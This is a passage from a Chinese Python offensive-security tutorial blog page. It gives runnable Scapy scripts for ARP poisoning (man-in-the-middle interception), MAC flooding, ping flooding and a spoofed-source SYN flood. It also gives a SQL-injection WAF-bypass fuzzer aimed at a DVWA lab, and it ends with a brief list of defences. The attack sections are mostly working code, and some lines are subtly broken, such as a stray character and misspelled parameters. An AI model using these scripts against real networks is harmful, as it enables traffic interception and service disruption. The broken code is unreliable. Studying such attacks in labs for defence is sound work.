url_start <span class="token operator">=</span> <span class="token string">"http://192.168.12.131/dvwa/vulnerabilities/sqli/?id=1"</span>
<span class="token builtin">len</span> <span class="token operator">=</span> <span class="token builtin">len</span><span class="token punctuation">(</span>fuzz<span class="token punctuation">)</span><span class="token operator">**</span><span class="token number">3</span>
num <span class="token operator">=</span> <span class="token number">0</span>
<span class="token comment">#组合</span>
<span class="token keyword">for</span> a <span class="token keyword">in</span> fuzz<span class="token punctuation">:</span>
<span class="token keyword">for</span> b <span class="token keyword">in</span> fuzz<span class="token punctuation">:</span>
<span class="token keyword">for</span> c <span class="token keyword">in</span> fuzz<span class="token punctuation">:</span>
num <span class="token operator">+=</span> <span class="token number">1</span>
payload <span class="token operator">=</span> <span class="token string">"'/**//*!*/and/*!*/"</span><span class="token operator">+</span>a<span class="token operator">+</span>b<span class="token operator">+</span>c<span class="token operator">+</span><span class="token string">"/**/'1'='1"</span>
url <span class="token operator">=</span> url_start <span class="token operator">+</span> payload<span class="token operator">+</span><span class="token string">"&Submit=Submit#"</span>
sys<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span>write<span class="token punctuation">(</span><span class="token string">' '</span><span class="token operator">*</span><span class="token number">30</span> <span class="token operator">+</span><span class="token string">'\r'</span><span class="token punctuation">)</span>
sys<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span>flush<span class="token punctuation">(</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Now URL:"</span><span class="token operator">+</span>url<span class="token punctuation">)</span>
sys<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span>write<span class="token punctuation">(</span><span class="token string">"完成进度:%s/%s \r"</span> <span class="token operator">%</span><span class="token punctuation">(</span>num<span class="token punctuation">,</span><span class="token builtin">len</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
sys<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span>flush<span class="token punctuation">(</span><span class="token punctuation">)</span>
res <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url <span class="token operator">=</span> url<span class="token punctuation">,</span>headers <span class="token operator">=</span> headers<span class="token punctuation">)</span>
<span class="token keyword">if</span> <span class="token string">"攻击请求"</span> <span class="token keyword">not</span> <span class="token keyword">in</span> res<span class="token punctuation">.</span>text<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"\033[0;33m[*]Find BypassWAF Payload:\033[0m"</span><span class="token operator">+</span>url<span class="token punctuation">)</span>
</code></pre>
<p></p>
<p><br> <a href="http://img.e-com-net.com/image/info8/61ad6e286257429f963a7b5f008258fd.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/61ad6e286257429f963a7b5f008258fd.jpg" alt="Python安全攻防-从入门到入狱_第37张图片" width="650" height="415" style="border:1px solid black;"></a></p>
<h2>九、Scapy进劫</h2>
<h3>ARP毒化</h3>
<blockquote>
<p><strong>ARP(地址解析协议)<strong>是</strong>数据链路层</strong>的协议,主要负责根据网络层地址(ip)来获取数据链路层地址(MAC)。</p>
<p><strong>ARP毒化</strong>虽然是一种比较老的渗透测试技术,但是在信息搜集方面能发挥出很不错的效果.通过ARP毒化技术分析并提取内网流量中的敏感信息,往往会有许多意外的"收获"。</p>
</blockquote>
<p><code>以太网协议规定,同—局域网中的一台要和另一台进行直接通信,必须知道目标主机的MAC地址。而在TCP/IP中,网络层只关注目标主机的IP地址,这就导致在以太网中使用IP协议时,数据链路层的以太网协议接收到网络层的IP协议提供的数据中,只包含目的主机的IP地址,于是需要ARP来完成IP地址到MAC地址的转换。</code></p>
<p><code>ARP是建立在网络中各个主机互相信任的基础上的,主机接收到ARP应答报文时不会检测该报文的真实性,而直接将报文中的IP和MAC记入其ARP缓存表。如果ARP缓存表中有相同的地址项,则会对其进行更新。由此,攻击者可以向受害主机发送伪ARP应答包,毒化受害主机的ARP缓存表。</code></p>
<p><code>kali的IP地址:192.168.12.128 MAC地址为:00:0c:29:c5:a5:bb</code><br> <code>目标网关的IP地址:192.168.12.2 MAC地址为:00:50:56:e6:e8:7d</code></p>
<p><code>毒化前</code><br> <a href="http://img.e-com-net.com/image/info8/762a00ca562f47f98ec02e87b75667fc.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/762a00ca562f47f98ec02e87b75667fc.jpg" alt="Python安全攻防-从入门到入狱_第38张图片" width="650" height="165" style="border:1px solid black;"></a><br> <a href="http://img.e-com-net.com/image/info8/44a5248242704f77ac82a8546a7df534.png" target="_blank"><img src="http://img.e-com-net.com/image/info8/44a5248242704f77ac82a8546a7df534.png" alt="Python安全攻防-从入门到入狱_第39张图片" width="588" height="274" style="border:1px solid black;"></a></p>
<pre><code class="prism language-python"><span class="token comment"># ARP毒化脚本</span>
<span class="token keyword">from</span> scapy<span class="token punctuation">.</span><span class="token builtin">all</span> <span class="token keyword">import</span> <span class="token operator">*</span>
<span class="token keyword">import</span> re
<span class="token keyword">import</span> time
<span class="token keyword">import</span> sys
<span class="token keyword">import</span> os
<span class="token keyword">import</span> optparse
<span class="token comment"># 编写ARP毒化函数,对目标主机以及网关不断发送ARP应答包来不断毒化</span>
<span class="token keyword">def</span> <span class="token function">poison</span><span class="token punctuation">(</span>targetIP<span class="token punctuation">,</span>gatewayIP<span class="token punctuation">,</span>ifname<span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token comment"># 毒化主机的MAC地址</span>
targetMAC <span class="token operator">=</span> <span class="token string">"00:0c:29:c5:a5:bb"</span>
<span class="token comment"># 网关的MAC地址</span>
gatewayMAC <span class="token operator">=</span> <span class="token string">"00:50:56:e6:e8:7d"</span>
<span class="token keyword">if</span> targetMAC <span class="token keyword">and</span> gatewayMAC<span class="token punctuation">:</span>
<span class="token comment"># 用while持续毒化</span>
<span class="token keyword">while</span> <span class="token boolean">True</span><span class="token punctuation">:</span>
<span class="token comment"># 对目标主机进行毒化</span>
sendp<span class="token punctuation">(</span>Ether<span class="token punctuation">(</span>src<span class="token operator">=</span>lmac<span class="token punctuation">,</span>dst<span class="token operator">=</span>targetMAC<span class="token punctuation">)</span><span class="token operator">/</span>ARP<span class="token punctuation">(</span>hwsrc<span class="token operator">=</span>lmac<span class="token punctuation">,</span>hwdst<span class="token operator">=</span>targetMAC<span class="token punctuation">,</span>psrc<span class="token operator">=</span>gatewayIP<span class="token punctuation">,</span>pdst<span class="token operator">=</span>targetIP<span class="token punctuation">,</span>op<span class="token operator">=</span><span class="token number">2</span><span class="token punctuation">)</span><span class="token punctuation">,</span>iface<span class="token operator">=</span>ifname<span class="token punctuation">,</span>verbose<span class="token operator">=</span><span class="token boolean">False</span><span class="token punctuation">)</span>
<span class="token comment">#对网关进行毒化</span>
sendp<span class="token punctuation">(</span>Ether<span class="token punctuation">(</span>src<span class="token operator">=</span>lmac<span class="token punctuation">,</span>dst<span class="token operator">=</span>gatewayMAC<span class="token punctuation">)</span><span class="token operator">/</span>ARP<span class="token punctuation">(</span>hwsrc<span class="token operator">=</span>lmac<span class="token punctuation">,</span>hwdst<span class="token operator">=</span>gatewayMAC<span class="token punctuation">,</span>psrc<span class="token operator">=</span>targetIP<span class="token punctuation">,</span>pdst<span class="token operator">=</span>gatewayIP<span class="token punctuation">,</span>op<span class="token operator">=</span><span class="token number">2</span><span class="token punctuation">)</span><span class="token punctuation">,</span>iface<span class="token operator">=</span>ifname<span class="token punctuation">,</span>verbose<span class="token operator">=</span><span class="token boolean">False</span><span class="token punctuation">)</span>
time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>
<span class="token keyword">else</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"目标主机/网关主机IP有误,请检查!"</span><span class="token punctuation">)</span>
sys<span class="token punctuation">.</span>exit<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>
<span class="token comment"># 编写main函数,添加相关参数以及开启系统路由转发功能</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
parser <span class="token operator">=</span> optparse<span class="token punctuation">.</span>OptionParser<span class="token punctuation">(</span><span class="token string">'usage:python %prog -r targetIP -g gatewayIP -i iface \n\n'</span><span class="token punctuation">)</span>
<span class="token comment"># 添加目标主机参数 -r</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-r'</span><span class="token punctuation">,</span><span class="token string">'--rhost'</span><span class="token punctuation">,</span>dest<span class="token operator">=</span><span class="token string">'rhost'</span><span class="token punctuation">,</span>default<span class="token operator">=</span><span class="token string">'192.168.12.1'</span><span class="token punctuation">,</span><span class="token builtin">type</span> <span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span><span class="token builtin">help</span> <span class="token operator">=</span><span class="token string">'target host'</span><span class="token punctuation">)</span>
<span class="token comment"># 添加网关参数 -g</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-g'</span><span class="token punctuation">,</span><span class="token string">'--gateway'</span><span class="token punctuation">,</span>dest<span class="token operator">=</span><span class="token string">'gateway'</span><span class="token punctuation">,</span>default<span class="token operator">=</span><span class="token string">'192.168.1.254'</span><span class="token punctuation">,</span><span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span><span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'target gateway'</span><span class="token punctuation">)</span>
<span class="token comment"># 添加网卡参数 -i</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-i'</span><span class="token punctuation">,</span><span class="token string">'--iface'</span><span class="token punctuation">,</span>dest<span class="token operator">=</span><span class="token string">'iface'</span><span class="token punctuation">,</span>default<span class="token operator">=</span><span class="token string">'eth0'</span><span class="token punctuation">,</span><span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span><span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'interfaces name'</span><span class="token punctuation">)</span>
<span class="token punctuation">(</span>options<span class="token punctuation">,</span>args<span class="token punctuation">)</span> <span class="token operator">=</span> parser<span class="token punctuation">.</span>parse_args<span class="token punctuation">(</span><span class="token punctuation">)</span>
lmac <span class="token operator">=</span> get_if_hwaddr<span class="token punctuation">(</span>options<span class="token punctuation">.</span>iface<span class="token punctuation">)</span>
lip <span class="token operator">=</span> get_if_addr<span class="token punctuation">(</span>options<span class="token punctuation">.</span>iface<span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"===开始进行ARP毒化==="</span><span class="token punctuation">)</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
poison<span class="token punctuation">(</span>options<span class="token punctuation">.</span>rhost<span class="token punctuation">,</span>options<span class="token punctuation">.</span>gateway<span class="token punctuation">,</span>options<span class="token punctuation">.</span>iface<span class="token punctuation">)</span>
<span class="token keyword">except</span> KeyboardInterrupt<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"===停止ARP毒化"</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"===停止路由转发功能==="</span><span class="token punctuation">)</span>
os<span class="token punctuation">.</span>system<span class="token punctuation">(</span><span class="token string">"echo 1 >> /proc/sys/net/ipv4/ip_forward"</span><span class="token punctuation">)</span>
os<span class="token punctuation">.</span>system<span class="token punctuation">(</span><span class="token string">"sysct1 net.ipv4.ip_forward"</span><span class="token punctuation">)</span>
</code></pre>
<p><code>毒化后</code><br> <a href="http://img.e-com-net.com/image/info8/b09d3838918c449d80bdf11bb4b310a7.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/b09d3838918c449d80bdf11bb4b310a7.jpg" alt="Python安全攻防-从入门到入狱_第40张图片" width="602" height="101" style="border:1px solid black;"></a><br> <a href="http://img.e-com-net.com/image/info8/b840b80ea9984fa4b311fe04ce27c9f4.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/b840b80ea9984fa4b311fe04ce27c9f4.jpg" alt="Python安全攻防-从入门到入狱_第41张图片" width="650" height="230" style="border:1px solid black;"></a></p>
<h3>Dos</h3>
<blockquote>
<p><font size="5" face="黑体" color="#0099ff">拒绝服务攻击</font>(DenialofServjce,DoS)使计算机或网络无法提供正常的服务,是黑客常用的攻击手段之—。常见的DoS攻击包括计算机网络带宽攻击和连通性攻击两种类型。<br> <strong>带宽攻击</strong>是指以极大的通信量冲击网络,使得所有可用网络资源都被消耗殆尽,最后导致合法的用户请求无法通过。<br> <strong>连通性攻击</strong>指用大量的连接请求冲击计算机,使得所有可用的操作系统资源都被消耗殆尽,最终导致计算机无法再处理合法的用户请求。</p>
</blockquote>
<p><font face="STCAIYUN">常用的拒绝服务攻击手段包括:</font><br> <font size="3" color="#d50000">同步洪流</font>、<font size="3" color="#f50057">WinNuke</font>、<font size="3" color="#d500f9">死亡之PING</font>、<font size="3" color="#651fff">Echl攻击</font>、<font size="3" color="#3d5afe">ICMP/SMURF</font>、<font size="3" color="#448aff">Finger炸弹</font>、<font size="3" color="#40c4ff">Land攻击</font>、<font size="3" color="#84ffff">Ping洪流</font>、<font size="3" color="#64ffda">Rwhod</font>、<font size="3" color="#b9f6ca">tearDrop</font>、<font size="3" color="#ccff90">TARGA3</font>、<font size="3" color="#f4ff81">UDP攻击</font>、<font size="3" color="#ffe57f">OOB</font>等。实际上拒绝服务攻击并不是一个攻击方式,而是指一类具有相似特征的攻击方式。黑客可能会利用TCP/IP协议层中的<strong>数据链路层</strong>、<strong>网络层</strong>、<strong>传输层</strong>和<strong>应用层各种协议</strong>漏洞发起拒绝服务攻击。</p>
<h4>数据链路层Dos-MAC泛洪攻击</h4>
<blockquote>
<p>数据链路层的拒绝服务攻击其实就是通过伪造请求主机的MAC地址信息,使得交换机内部CAM短时间填满,失去交换机本身的记忆功能,退化成集线器,当接收到正常数据包时,会将全部数据以广播的形式发送出去。此时若攻击者将自己的主机设置为混杂模式,就可以监听网络中的其他主机接收的数据了。</p>
</blockquote>
<p><code>当路由器接收到包含随机生成的IP地址和MAC地址的数据包时,交换机查询CAM,若不存在该信息,就会不断进行记录。短时间内’大量请求会导致CAM被填满,失去交换机原有的功能。</code></p>
<pre><code class="prism language-python"><span class="token keyword">from</span> scapy<span class="token punctuation">.</span><span class="token builtin">all</span> <span class="token keyword">import</span> <span class="token operator">*</span>
<span class="token keyword">import</span> optparse
<span class="token keyword">def</span> <span class="token function">attack</span><span class="token punctuation">(</span>interface<span class="token punctuation">)</span><span class="token punctuation">:</span>
pkt <span class="token operator">=</span>Ether<span class="token punctuation">(</span>src<span class="token operator">=</span>RandMAC<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>dst<span class="token operator">=</span>RandMAC<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token operator">/</span>IP<span class="token punctuation">(</span>src<span class="token operator">=</span>RandIP<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>dst<span class="token operator">=</span>RandIP<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token operator">/</span>ICMP<span class="token punctuation">(</span><span class="token punctuation">)</span>
sendp<span class="token punctuation">(</span>pkt<span class="token punctuation">,</span>iface<span class="token operator">=</span>interface<span class="token punctuation">)</span>
<span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
parser <span class="token operator">=</span>optparse<span class="token punctuation">.</span>OptionParser<span class="token punctuation">(</span><span class="token string">"%prog "</span><span class="token operator">+</span><span class="token string">"-i interface"</span><span class="token punctuation">)</span>
parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-i'</span><span class="token punctuation">,</span>dest<span class="token operator">=</span><span class="token string">'interface'</span><span class="token punctuation">,</span>default<span class="token operator">=</span><span class="token string">'eth0'</span><span class="token punctuation">,</span><span class="token builtin">type</span><span class="token operator">=</span><span class="token string">'string'</span><span class="token punctuation">,</span><span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'Interface'</span><span class="token punctuation">)</span>
<span class="token punctuation">(</span>options<span class="token punctuation">,</span>args<span class="token punctuation">)</span><span class="token operator">=</span>parser<span class="token punctuation">.</span>parse_args<span class="token punctuation">(</span><span class="token punctuation">)</span>
interface <span class="token operator">=</span> options<span class="token punctuation">.</span>interface
<span class="token keyword">try</span><span class="token punctuation">:</span>
<span class="token keyword">while</span> <span class="token boolean">True</span><span class="token punctuation">:</span>
attack<span class="token punctuation">(</span>interface<span class="token punctuation">)</span>
<span class="token keyword">except</span> KeyboardInterrupt<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'--------------------'</span><span class="token punctuation">)</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'Finished!'</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span><span class="token string">'__main__'</span><span class="token punctuation">:</span>
main<span class="token punctuation">(</span><span class="token punctuation">)</span>
</code></pre>
<p><code>wireshark</code><br> <a href="http://img.e-com-net.com/image/info8/66026c3cabd14e5f81a0ba94d06c7945.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/66026c3cabd14e5f81a0ba94d06c7945.jpg" alt="Python安全攻防-从入门到入狱_第42张图片" width="650" height="264" style="border:1px solid black;"></a></p>
<h4>网络层Dos-死亡之Ping</h4>
<p><code>控制多个僵尸主机一同向目标主机发送数据时,会出现"死亡之ping",使目标主机岩机.</code></p>
<pre><code class="prism language-python"><span class="token keyword">import</span> sys
<span class="token keyword">from</span> scapy<span class="token punctuation">.</span><span class="token builtin">all</span> <span class="token keyword">import</span> <span class="token operator">*</span>
<span class="token keyword">def</span> <span class="token function">start</span><span class="token punctuation">(</span>argv<span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">if</span> <span class="token builtin">len</span><span class="token punctuation">(</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">)</span><span class="token operator"><</span><span class="token number">2</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token operator">+</span><span class="token string">" <target_ip>"</span><span class="token punctuation">)</span>
sys<span class="token punctuation">.</span>exit<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>
psrc <span class="token operator">=</span> <span class="token string">"6.6.6.6"</span>
<span class="token keyword">while</span> <span class="token boolean">True</span><span class="token punctuation">:</span>
pdst <span class="token operator">=</span> sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span>
send<span class="token punctuation">(</span>IP<span class="token punctuation">(</span>src<span class="token operator">=</span>psrc<span class="token punctuation">,</span>dst<span class="token operator">=</span>pdst<span class="token punctuation">)</span><span class="token operator">/</span>ICMP<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
s
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
<span class="token comment"># 定义异常</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
start<span class="token punctuation">(</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">:</span><span class="token punctuation">]</span><span class="token punctuation">)</span>
<span class="token keyword">except</span> KeyboardInterrupt<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"interrupted by user,killing all threads...."</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/b566bac800774d0a8ec77829968664c2.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/b566bac800774d0a8ec77829968664c2.jpg" alt="Python安全攻防-从入门到入狱_第43张图片" width="650" height="403" style="border:1px solid black;"></a></p>
<h4>传输层Dos-SYN拒绝服务攻击</h4>
<blockquote>
<p>1️⃣攻击者向目标计算机发送一个TCP SYN报文。<br> 2️⃣目标计算机收到这个报文后,建立TCP连接控制结构,并回应一个ACK,等待发起者的回应。<br> 3️⃣发起者则不向目标计算机回应ACK报文,这样导致目标计算机一直处于等待状态。</p>
</blockquote>
<pre><code class="prism language-python"><span class="token keyword">import</span> sys
<span class="token keyword">from</span> scapy<span class="token punctuation">.</span><span class="token builtin">all</span> <span class="token keyword">import</span> <span class="token operator">*</span>
<span class="token keyword">def</span> <span class="token function">start</span><span class="token punctuation">(</span>argv<span class="token punctuation">)</span><span class="token punctuation">:</span>
<span class="token keyword">if</span> <span class="token builtin">len</span><span class="token punctuation">(</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">)</span><span class="token operator"><</span><span class="token number">2</span><span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span><span class="token string">" <target_ip"</span><span class="token punctuation">)</span>
sys<span class="token punctuation">.</span>exit<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>
psrc <span class="token operator">=</span> <span class="token string">'6.6.6.6'</span>
<span class="token keyword">while</span> <span class="token boolean">True</span><span class="token punctuation">:</span>
pdst <span class="token operator">=</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span>
send<span class="token punctuation">(</span>IP<span class="token punctuation">(</span>src<span class="token operator">=</span>psrc<span class="token punctuation">,</span>dst<span class="token operator">=</span>pdst<span class="token punctuation">)</span><span class="token operator">/</span>TCP<span class="token punctuation">(</span>dport<span class="token operator">=</span><span class="token number">443</span><span class="token punctuation">,</span>flag<span class="token operator">=</span><span class="token string">'S'</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>
<span class="token comment"># 定义异常</span>
<span class="token keyword">try</span><span class="token punctuation">:</span>
start<span class="token punctuation">(</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">:</span><span class="token punctuation">]</span><span class="token punctuation">)</span>
<span class="token keyword">except</span> KeyboardInterrupt<span class="token punctuation">:</span>
<span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"interrupted by user, killing all threads......"</span><span class="token punctuation">)</span>
</code></pre>
<p><a href="http://img.e-com-net.com/image/info8/a4a4d341240543eabbcc1e6dd47290bc.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/a4a4d341240543eabbcc1e6dd47290bc.jpg" alt="Python安全攻防-从入门到入狱_第44张图片" width="650" height="402" style="border:1px solid black;"></a></p>
<h4>应用层Dos-Slowloris攻击</h4>
<blockquote>
<p>位于<strong>应用层</strong>的协议有很多,常见的包括HTTP、FTP、DNS、DHCP等。<br> 其中<strong>应用层</strong>中的每一个协议都有可能被用来发起拒绝服务攻击。不同于其他层,应用层拒绝服务攻击已经完成了TCP的三次握手,建立起了连接,所以发起攻击的IP地址都是真实的。常见的应用层拒绝服务攻击有CC(ChallengeCollapasar)攻击、Slowloris攻击、ServerLimitDOS等。</p>
</blockquote>
<p><strong>Slowloris攻击</strong><br> <code>以极低的速度向服务器发送HTTP请求。由于WebServer对于并发的连接数都有一定的上限,因此若恶意地占用这些连接不释放,那么WebServe的所有连接都将被恶意连接占用,从而无法接受新的请求,导致拒绝服务。</code></p>
<p><code>pip install slowloris</code> <strong>安装</strong><br> </p>
<h4>防御策略</h4>
<p>1️⃣关闭不需要的服务和端口,实现服务最小化,让服务器提供专门服务。<br> 2️⃣安装查杀病毒的软硬件产品,及时更新病毒库。尽量避免因为软件漏洞而引起的拒绝服务,定期扫描现有的主机和网络节点,对安全漏洞和不规范的安全配置进行及时整改,对先前的漏洞及时打补丁。<br> 3️⃣经常检测网络和主机的脆弱性,查看网上漏洞数据库,以减少或避免主机成为肉鸡的可能性。<br> 4️⃣建立多节点的负载均衡,配备高于业务需求的带宽,建立多个网络出口,提高服务器的运算能力。</p>
<h2>十、完结</h2>
<blockquote>
<p>来来回回写了两星期⏰了,边学️边写✍️,归,收获很多。<br> <code>明天大年初一,给CSDN的大佬们拜个年</code><br> <strong>本人一名小小的网络安全爱好者,如若文章有错误和不妥之处,敬请大佬们请教指正</strong>。</p>
</blockquote>
</div>
</div>������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������
</div>
</div>
</div>
<!--PC和WAP自适应版-->
<div id="SOHUCS" sid="1498531081861791744"></div>
<script type="text/javascript" src="/views/front/js/chanyan.js"></script>
<!-- 文章页-底部 动态广告位 -->
<div class="youdao-fixed-ad" id="detail_ad_bottom"></div>
</div>
<div class="col-md-3">
<div class="row" id="ad">
<!-- 文章页-右侧1 动态广告位 -->
<div id="right-1" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad">
<div class="youdao-fixed-ad" id="detail_ad_1"> </div>
</div>
<!-- 文章页-右侧2 动态广告位 -->
<div id="right-2" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad">
<div class="youdao-fixed-ad" id="detail_ad_2"></div>
</div>
<!-- 文章页-右侧3 动态广告位 -->
<div id="right-3" class="col-lg-12 col-md-12 col-sm-4 col-xs-4 ad">
<div class="youdao-fixed-ad" id="detail_ad_3"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<h4 class="pt20 mb15 mt0 border-top">你可能感兴趣的:(Python安全攻防,python,安全,网络)</h4>
<div id="paradigm-article-related">
<div class="recommend-post mb30">
<ul class="widget-links">
<li><a href="/article/1899789198911664128.htm"
title="计算机网络——路由器" target="_blank">计算机网络——路由器</a>
<span class="text-muted">搬码红绿灯</span>
<a class="tag" taget="_blank" href="/search/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/1.htm">计算机网络</a><a class="tag" taget="_blank" href="/search/%E6%99%BA%E8%83%BD%E8%B7%AF%E7%94%B1%E5%99%A8/1.htm">智能路由器</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C/1.htm">网络</a>
<div>一、路由器的作用路由器(Router)是网络层(OSI第三层)的核心设备,承担着跨网络通信的关键任务,主要功能包括:跨网络数据转发基于IP地址,在不同网络间选择最优路径传输数据包(如连接局域网与互联网)922。例如,家庭路由器将内网设备的数据转发至互联网服务提供商(ISP)网络。网络地址转换(NAT)将内网私有IP(如192.168.1.10)转换为公网IP,实现多设备共享单一公网IP访问互联网7</div>
</li>
<li><a href="/article/1899786048406351872.htm"
title="java线程安全的单例模式" target="_blank">java线程安全的单例模式</a>
<span class="text-muted">小小书童J</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/%E5%8D%95%E4%BE%8B%E6%A8%A1%E5%BC%8F/1.htm">单例模式</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a>
<div>java有多种设计模式,单例模式是我们平时开发中最常用到的一种设计模式,它确保一个类只能创建一个实例,并提供一种全局访问这个实例的方式。单例模式实现方式有很多,本文主要讨论的是线程安全的单例模式,因为项目中用的也是线程安全的单例模式。1.静态成员变量通过静态常量实现单例,利用jvm本身来控制线程安全(JVM保证静态变量在类加载时被初始化,只会被初始化一次),但该方法实现单例的缺点是:它是饿汉式,类</div>
</li>
<li><a href="/article/1899784914308493312.htm"
title="使用python进行单因素方差分析(ANOVA)和事后多重比较(LSD)" target="_blank">使用python进行单因素方差分析(ANOVA)和事后多重比较(LSD)</a>
<span class="text-muted">thinkwindows</span>
<a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/1.htm">数据分析</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E7%AE%97%E6%B3%95/1.htm">算法</a><a class="tag" taget="_blank" href="/search/excel/1.htm">excel</a>
<div>#idea来源#在使用spss帮朋友做单因素分析时,发现个别数据需要调整到符合显著性的要求,在spss中修改数据,再在spss中操作步骤太麻烦,于是有了这个想法。程序思路1、将数据放到excel里,确定两列数据,Group(分组数据)和B(对应数据列)2、程序读取excel数据3、整理数据格式,将数据分组,将数据从宽格式转换为长格式,以便于进行ANOVA分析。4、执行单因素方差分析(ANOVA),</div>
</li>
<li><a href="/article/1899784913893257216.htm"
title="linux-Openmanus本地部署-AI-Agent初探" target="_blank">linux-Openmanus本地部署-AI-Agent初探</a>
<span class="text-muted">世转神风-</span>
<a class="tag" taget="_blank" href="/search/manus/1.htm">manus</a><a class="tag" taget="_blank" href="/search/manus/1.htm">manus</a>
<div>文章目录简介官网指导widows安装linux安装安装依赖项报错配置快速入门别急效果展示简介上来先不说其它的,先给你们稳定军心……要尝试的兄弟,放心尝试,占用空间并不大,部署下来,不超过10G。官网指导网址官网指导,比较全面。我只挑重点。widows安装在B站上,有人用过,我就不细讲了。condacreate-nopen_manuspython=3.12condaactivateopen_manu</div>
</li>
<li><a href="/article/1899784158293585920.htm"
title="从原理和公式出发:python实现One_Way_ANOVA" target="_blank">从原理和公式出发:python实现One_Way_ANOVA</a>
<span class="text-muted">^哪来的&永远~</span>
